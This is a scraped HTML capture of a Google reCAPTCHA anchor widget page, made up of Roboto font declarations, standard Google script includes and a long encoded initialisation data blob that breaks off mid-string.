

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=gf3kqyjuom81
body_size: 45148
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Du4kuvUoX0UzbcJGTq9XzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Du4kuvUoX0UzbcJGTq9XzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Du4kuvUoX0UzbcJGTq9XzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkxFwr1Hw7k4QcKUw6wuwrpBIipyw7XCphXDgkU/[base64]/DgXrCu8K3eH4/GAbDl8KXF8OIwpnDvcKSZDPCjQXDsX18w7LChsOKw6YXwrPCoFTDq3LDvQ9ZR3EmE8KeY8O1VsOnw4AewrEJDgrDrGc+w4dvB1bDisO9wpRKVsK3wocjSVtGwrtVw4Y6dcOWfRjDvG8sfMOrPhAZYcKKwqgcw6PDuMOCWxHDoRzDkSLCv8O5MwjChMOuw6vDnW/CnsOjwrjDsQtYw6HClsOmMT5iwqI8w547HR/DjExLMcO7woJ8wp/DnhV1woN/acORQMKQwoLCkcKRwpvCg2sswqBRwrvCgMOLwozDrW7DpcO2CMKlwp3CoTJCLXciHjXCo8K1wolPw7pEwqEcMsKdLMKbwrLDuAXCshYRw7xkFX/DqcKHwrtceHl3PcKFwq88Z8OXc2V9w7AswpNhCy7ChMORw4/CjcO0KQxVw4TDkcKOwrfDixLDnE/DsW/[base64]/DscKNw7wvJATDh8O/R3ZTJ8KFwoDCrsKnw6fDkMOYwoXDtcOlw6XClXd9ccK5wq4PZSwww4jDkA7DhcOzw4nDssOBSMOUwqzClcKHwp/[base64]/[base64]/[base64]/w5d0BMODwrxawpcPwrtnTsOWwr/ChMONw7UGJMKCP8OCQRnCnsK7wpXDhcOHw6LCpnQeW8KTwrvDq1E/w4/CusKRFsOhw6DDhMOuRmkUw7fCsjNLwozCkcKsXFE3SMKtdmfDp8OYwpTDkQ9/E8KsDmTDm8OnbkMISsOga0tXw6jDo08Qw4MpBGDDjMKSwo7DkMOew4DDn8OpasOKw6HCjcOPbsO/w4fCsMKwwpHDvAUPfcOtw5PDpsOpw6J/[base64]/CncOycTJvKMOvwpRfw7fCuxdFOsOJSTzChMK9CsOxI8OIw7oSw4UTcMOzBcKVK8OOw6nDhsKnw6TCkMOKAG/CvMOhwrEuw5jDrURAwrdQwpXDvFsmwqjCoUxVwqnDn8KwDy4KG8Ktw6hJcX3DhU7CmMKpwoY/wovClkfDosOVw7QVYyEvwrgFw6rCq8OoR8O3w5XDrsOhwqx+woLDmsOSwpIUMMKBwowIw4zCrBAIE1shw5DDiyURw7DClMKJdMOIwokZGcOUdMK/wq8OwrrCpMOUwqLDkkDDhAXDqRnDuCTCs8O+f3bDn8OFwopvRF3DqA7CgnrDpynDiQ8nwovCv8KjDkYFw59kwo7CksOGwq8gUMK6VcK/wplFwo1QBcOmw4fCvcKpw5VTf8OdeTjCghDDpsKeYHLCnAREB8OewpICw5bCpsOXOjbChhUlOsK7FcK7EFkQw5UFJcO4NMOhYsORw7xTwqV6RcOVw4IqCAlowqduU8KmwqhXw71hw4LCi0g5OcOkw54LwogawrzDt8O/wqDCi8ORN8KaWR03w61nUMOVwqzCtyjCkcKuwpjCv8K+Dx7DpD/CqsKxQsO0JFsfJkMVw5vDp8OXw70iwrlkw6kUw7BHCmV1FkMqwqrChEtAF8OlwrvCvcKVdDjDtcKKZkY2woxhLsKTwrzDucO7w4R1MXsdwqQ3YsKrIynDhsKDwqc3w5XDnsONC8K0QsOpR8KPG8K9w7HCoMOwwrzDh3DDvcO3acKUwrAeAyzDn1/CkcKhw4/Co8KEwoHCjVzCssKtwqcDbMKjZ8KwXWM0w7Bcw5grZXkoK8OeXj/[base64]/[base64]/[base64]/wr55e8OOworDqT8dw6/DtsOzYQLCthATPizCgV7Dr8OZw5BrLBjDj27DsMOLwrcVwprDsX7Dpgo4wr/CtQ3CsMOKOXwoC2XCh2XDtMO5wr7Cq8KKY27Dt3TDhcO+UMO+w6zCtCVkw5w9OMKwbyluU8Osw5Zkwo3DrXkYQsKXHzJ0w4fDq8OmwqvCrsKzw4jDvMKOwq4zNMK4w5B1w6fCg8OUEwUnwoPDt8K7w73DvsOhXsKJw68KcXtOw709w75+IXJ+w4w4L8K1wqYRFj/[base64]/bVjCqMOgw6TDnsKREsOTwoY4DH/DvHVLCkjCmsOaE0HDuHbCjFlBw6RQByLCjHZ2wofCsBJ0wo/CncO6w5TCjBvDkMKXw7lewrHDvMOAw6cfw6JNwrDDmjrCv8OtOVcZesK8Fkk1IsOSw47CgsOVwo7CtcK4w4DDnsO9S0vDkcO+wqTDnMOdFEsIw7h2MQhBHsOsPMObG8K0wrJSw4tZMDg1w6rDoX9WwqAtw4bDtDY9wo/CgMOBwr7CpmRlTSU4WHnCjsOAJgIAwohQeMOlw6IaesOnM8Kqw4XDmj3DncOkwrjCoygow5nDvwvCocOmQcK0w4TDlzB3w5Q+FMOCw5QXBWXChRZfR8Omw4jDsMO8w7XDtSBewoZgIwHCulLDqETDvMKRUQUewqPDsMOEw6bCu8KDwq/Cs8K2MhLCpcOQw73DqEdWwrPCg0fCjMKwXcK1w6HClMOxaWzDqFvCj8OmUsOowo/[base64]/wo1hw5kCJ2EhwojChkrDqVQ+ccKGdznClcOmOH5mKUvDj8Ovwr/CiRoyDcK4w6rCkWJgMVPCuDvDqXN4wpptFsOCw6TCgcKvWjpMw4LDsC7CsBVqw4wiw53Cs0MTYxgswoXCnsKpMcKRDDjDk0/[base64]/DpMKVw4nCjV3DlBN/ZMK2bX3CkX7CmMKJwoYERsOcZSI2XcKtw5DCmizDm8KPBsOcw4rCrcKCwoE+Vh3Ds1nCpAJCw4JHwp7Ck8K5wqfCu8KuwovDqQVzYcKZeUssX0rDvic9wpvDpmbCi0/Ci8Olw7Rsw5g2KcKZecO0Z8Khw7c5cxHDkMKhw71bQMOOeB7Cs8KVwqPDv8OwZzHCuzkwWMKrw7rDh2TCg3zDgBXDtMKeE8OGw7N/KsO8KQ9eHsOqw6rCs8KkwrJrcmfDg8Kxw6rClzrClD3Dr1k7ZsObRcOBwojCu8OGwoXDlSLDtsKFGcK3DlnDnsKRwotNck/[base64]/HsOmFjzDgRvClsK2aV/CnsKwwqXDr8KwasKEUsKqOsOcaUfDgcK6ekwswosGbsORw64Kw5nDlMKxKQdowrk2XMO5WcK9FT7Dtm7DpcKMLsOUSMKhRMOcESNywrN1woN+w51zRMOjw4/Dq2vDlsObw7zCkcKcw7rChcKiw6jCtcO5w5HDlRNyS2pDcsKGwrYteDLCoQDDvDDCv8OGEcK6w40Pf8KzIsKsSsKcQERuE8O6J31QCT7CtSTDpDxFMMK6w67Cq8Ksw7AhTHTDoE1nwqjDgjHDhHt9wpDChcKdLDnCnhDCrsOZdWbDkEnDrsOfGsO8bcKIw7/DnsOCwq0Pw7/ChcOpUh3DqmPCg37DjhFjwofCh0ULHi9VD8OhOsKHw5/Dg8KsJMOswqkrO8OywpDDvsKGw7DDksKjwrrCoBTCqi/Cm05MFVTDphXClFbChsKmN8K2TBEncFrDh8O0GULCtcOCw6/Cj8OTOxANwrHDsAjDjcKCw75Uw7lpEcK/YcOjd8KQFAHDp27CpcOfEUZww4l3wpN6wp3Dv2M4Yk8IHcOvwrBuZyzDnsKFWsK+AcKSw5FPw6vDvS3CgmLCmCTDg8KAHsKIHVZ6GDBMYMKfFcO4KcO8IXEYw47Cqi/DlsO0WcKHwrXCm8Oyw7BAaMK6wqvCkQ3ChsKpwrnCkSV7w4hew5vChsKdwqnClH/Dtxc9wrnChcKNw58ewrHCqSgOwpLCvl5mEMOnHMO5w6ldwqpzw7LCgsKJFhdiwq8Mw4nDsnPDuw/Dq1bDrTghw4M4SsKlQiXDpDEZd1IBRMKUwrDCszxKw4PDqMOCw4LDqgMEI3kVwr/[base64]/CucOkMcOKQmHCvHF3dcKGwpxvw6dXwrzCssOHwrnChMOYKcOKZxvDl8Kbwo7CuX9bwrVyasKlw6VdfMOUNXbDmlTCviQlL8K7a17DjMK3wrnCrQTDlxzCicKXS1drwpzCsyLCpXrDtw1uEsOXZMO4Jx3DscK8wo/CucK9O1zCt1MYPcOFG8OnwoJew5jCvcOYb8KYw67CiHDCtF7CnDI8TMKaS3Anw5vCgQp1T8O7wovCsnLDtQEvwq53wqVjCkvCiG/Dp1DDuCjDll3CkhLCqsO2woQ+w6hEw5PCoEhswphzwpXCnETCo8KXw7DDmcO0a8OzwoQ8E0ItwpLCnsKFw4QZw7XCosKXJiTDvRbDsknCm8KnSMOsw4pnw5xKwr9/w6Ujw4Ebw5TDksKAU8KjwrjDrMK6ecK0asKDG8KYEcKpw5bCqWMcw5Yxwp9+wrDDjXrDgkjCmATCml/DtRjCohYGemQtwpLCuB3DsMKuEnQ+BgPDicKIai3CrxXCgg3Ck8K5w6HDmMKyFkrDpBAMwq0Rw6ULwpw4w71iQsOSCkdeXXDCqMKkwrRhwocAIcOxwoZ/w73DlFnCkcKhZ8KiwrvDgsKHOcKYw4nCusO8Y8KLTcOXw5LCg8OJwrMUwoRIwonDvC4fwo7Cv1fDpcK/[base64]/DmsKMR8OhU8O1wqwtwrbDq0fDvcK7YhzDjwHCpsOUwqZvGxTDq1Jkwo5Lw7ItEmTDq8Okw5xlMGrCvMKSTA7Dvh4PwqLCpgPCqkLDjhIgwq7DlT7Djjh7JUhkwoHCkgzCvsK5MwssQsONGFTChcK5w6rDtBzCnsKyZUV6w4BrwoN+fSnCmC/Dv8Kaw751wrXCgTfDhlt/w6LDolwdNWw/wp4jwpbCs8OJwrZ5woNae8O5XEQyLiRlblfClcKhw7ERwpBkwq7DlsOvLsKKWsK4O0/CoELDk8OjXiM+N20NwqZ+Pz3DscKud8OswqXCuFzDjsKewqfDtcOQwonDqSHDmsKaagrDr8K7wojDlsKmw5zCvsO9KxfCoHDDmcOiw67CksOTHsK/w57DsXc5DhwFXMOALEZCSsKrAsOVVRgow4PDsMKhScKXDhljwozDoBAWwqkxXsOswo/CpnIMw6AkFMOyw6jCpsOGw6LCvcKRDsOZdhZRUzLDucO3w5c5wpFxE2ssw6rDiGXDncKpw4jCk8OqwqLCgcOxwpcLUcKsWA/Cl0nDpMOZwopCJsKlL27CkjTCgMO3w7XDiMKJUQPDlMK8HRnDvWknAcKUwojDlcKPw5ctY0lOSnvCqcKGwrkFXcOlKXbDk8KkYmDCg8Oww5lIScKYO8KOW8KDZMKzwq5ewqjCkBEcwoNjw4PDhQpmwqPCqng/wo7Ds3ViLsOSw7JYw7fDi1vDh0JMwp/Co8OSwq3Dh8KCw5YDAkp5RnDCkRlKS8KdXX3DmsK7UTJqS8O9wrg5LQg6UcOcw6rDsFzDnsOYUcOXTMOxYsKew5AqOi8OezcXUTxpwoHDg2E1EAFzw78qw7QIw53DmR9ESDZgd2HClcKvw59aTxY0M8KIwpDDvD3Dq8OYAmnCoRN+FB9/[base64]/[base64]/GMO/wp96GMK0worCjMKDw4vClA/ChlYPFAc+c18aw6DDhhtLSSHCujJ4w7XClcOww4ZpD8O9wrnDtkYXLMKZMhbCmFzCtUELwpnCtsK8EUVCwoPDp2PCvcOPG8K1w5gwwpUywoswTcO9DMO9w6nDlMKJCgJcw7rDp8KHw5c8dcOcw6XCsR/CoMO2w6EOw67Dh8KNw73ChcO7wpDDhsK5wpQKw7DDtcOEM24SQ8OlwonDksO8woouMCBuwrxWGR7CpGrDmMOFw47CqsKsSsK9VibDsk4Hw4gOw5FYwrjCrTvDicOxZzbDoEPDucKdwq7DpB3CkVbCp8O3wr1mHg7Ckk8Twq98w51Rw7dnc8O0IQN8w7/[base64]/CgR0IXxwZXDnDq8Kywokqw43Di8KQw5JwwqvClsOJPBgkwqnCuhfCo31pasOOesKiwrLCv8Kjwo/[base64]/wprDhcK2w5olwqYFDHPDrsKswqPDlm7Dh8OYM8KCwr3CkMKUdMKQMsOIcCTDs8KfE3fDlcKBAcOBTHXDucKncsOKwogIR8Khw7/DtFZTw61nQnEnwrbDlk/Dq8Kcwr3DqsKHPDtRw5/Ci8OOwq3CuybDpzNmw6hREMK4NMOZwrHCusKswoHCpVfCksObd8KgB8KIw77DpnhYQR9wH8KqVsKFR8KJwoPCncOfw6kxw7sqw4fCoQoNwrPCoVnDrEXCmB3CoU4WwqDDpcKiIsOHwrc0NEQjwqXCuMKncW3CujNpwq8/wrR0bcKEJ1Q+RsKcDE3DsEBlwpwFwqHDjMOXVcOGCMOmw7Utw63CscK4YsKzUcKtT8KXN0QiwoXCv8KpAz7CkkHDicK8X2AjdwkZABrCp8O8JMOgw4JaFsKaw71FHXfCuyLCrS7Dm1PCssOKfDnDvMO8M8Kqw40CFMKFDhLCmsKKG2UbY8KgNwQ/[base64]/[base64]/CuW0UwpvDoGAsbsKBTcO7ecKDwolbw6jDjcO0M2fDqxjDrS/DlWDDhVjDlErCkCXCi8O2McKiOcKEHsKuRnLCl2dhwp7CvW9sFhIRaiDCln/DrDHCscKQVmIzwrxvwpZgwoTDkcOLYBwNw5TCq8KQwoTDpsKtwoXDncKgd3HCtx8qVcKkwpXDkxoTwppHNjfCpCM2w77Cr8KEOB/Cm8KgOsOGw6TDkD8uH8O+wonCuRZMF8OUw6oKwpd+w6fDllfDoRdwTsOUw4cqwrMLw45qcMO2VDjDhcOqw5URQ8KIWcKPKE3DmMKbNiwrw6E7worChcKRRR/[base64]/[base64]/Dt8K8woZgwoNLwoNvVcKTwotbw67DiARwX3PDpsOYwoURWRlCw5PDsELDh8KpwoYMwqPDs27Dnlw+Q2XDsW/DklopCnDDmg/CusK/wobDn8OWw50sG8O/BsOCwpHDsWLCnAjDmQPCkArDh0DCucOrwrlBwqFxw4xWQSnCqsOswr3DvMKow4fClX7Ch8Kzw6dDfwopwoM5w6k2ZSPCksOyw5krwrB4HFLDgcO4YsKhRn49wrJzCUzChMKHwo/CusOjZVDCgyHChMOPfcODD8Kjw4nCjMKxDExAwp3CrMKSEMKxNxnDgSvClcO/w6MFJULDjCnCtMOqw5rDuXo6csOjw6IAw6sFwo4PeDx9OQw6w5vDrj8oA8KFwrBvwq5KwpXCssKiw7nCsnkcwrITwqIQMhF9woUBwrgEw7nCtR8dw4LDs8O9w4J+bsODVMOtwpc3wojCgBvCrMO4w77DoMOnwpYLZsOCw4webMO9wpLCmsKUw4VcbMKkwo9IwqDCsQ/DusKfwrhXKsKsfnVawp/[base64]/[base64]/w6HDjMONE8OMw6HDpT/CjRcuZQjDukgyTUYkwq/CusOUNcK8w6kCw7HCmmbCqsOeQ2HCtcOTwojCoUYpw45cwqzCvjPDv8OCwrYbwog1DB3CigvDiMKqw68uwofCkcKhwq/[base64]/[base64]/Dr8OGEXMKwqvCksO0Z8KBQHnDrUzCiMKjeMOkF8KPcMKxwokQw67CkldWwqJkdMKlwo3CmMOBXFZhw5XCjMOoL8KLVWZkwrtgLsORw4lfAcKxKsOwwr4Qw7/CtXwaKMKUOsK7MkfDocO6YMO8w6bChA8XPVFFHUguIzAxw6DDt3l/bcOCwpXDlcOMw4XDncOXf8OpwoLDoMOiw7jDkSRgUcObOAPDr8ONwo5Uw6rDnsOHFsK9TQPDtQ7CnlFNw63Cv8Kxw7oPG1AqGsOhLlfDp8O0woXCpV95ZcKSfn/Dt1t+w4vCgMKwbhjDp1Bbw6nCmR7ChgxuPgvCogkxPy8XKsKGw4nDrTXDs8KyQnsawo5pwp/Cn2kgBMOHGlvDuG85w7XCsRM8cMOKw5LDgDtlSBnCjcKGfjEBUD3Cnl0NwqxZw5ZpWVtmwr17IsOCLsKRFydBF1tkw6TDhMKHcXLDqAYMZBDCg1w5SsKxCsKXwpBTXkA3w5UNw5zCoxjCg8KRwpVQfU/[base64]/Rj/Drl8iwrkNTMKAe2hmwqUmw4g7w63Dqw/Cu1Z7w4DDocOvwo0MAsOuwqvDtMKgwqTDkV/CpQVHcwzDuMOtPSJrwrNlwpJCw6vDoAhAZcKURmYEYFzCo8K7wp3Ds3NVwpYiN04fACJ6woVRDDQdw7ZMw5VOeR5Kwr7DnMKnw7zCgcKawos0PsOFwo3CocKzbDXDtV/Cu8OqGsOrecOKw6PDiMKoQV54YkrCjGUgCcOoZMKda3kkanIOwphZwonCrMK+TRYwPcKbwofCgsOmL8Ohwr/DoMKSBkjDogN8w64gWUsow6BRw7LDicKPJMKUd34DRcKZw40aQH5XcD/[base64]/DqHBZPQPDm8OPw6MRw6XCnnbChMOnUcKxOcKAw7fDh8OTw5ZawrbCnDzDq8KQw7LCnTPCl8K5DsK/JcOCVEvCssKQYcOvGmwKw7Bzw5nDrg7CjsOEw5ITwqUIfyh/w7/Dj8Oew5rDvcOYwrLDkcKDw5YbwodmPMKNV8OQw7LCtMKJw5bDmsKWwpIKw7/DgwlxWHIMfMOVw5EPw6LCimPDtlnDrcO8wrrDiRjDucOPwp9Nw5XDrU7DqyBIw49dBcK8QMKafhXCsMKgwrk3E8KLU0sGScKZwphCw7jClUfCqcOPwq4/dXMLw78Uc31Ww6RdVsOsAk7CnMKeR2PDg8KcSsK5YwLCnCPCg8ODw5TCtcKEJSZ9w6FPwrVUfl12NsKdFsKSwo/DhsOyL3vCj8OVwqpHw5xrw6ZVw4DCrsKnS8KLw4/ChUfDqVHCu8KINcKIHT44w5TDmcKaw5XCkE5rwrrDusKZw4AnSMOwGMOxAMKCeidNZMOgw63CjlMqQMOAVnUrbRLCjmbDvsKQGGowwrnDo3hiw6ZlPXD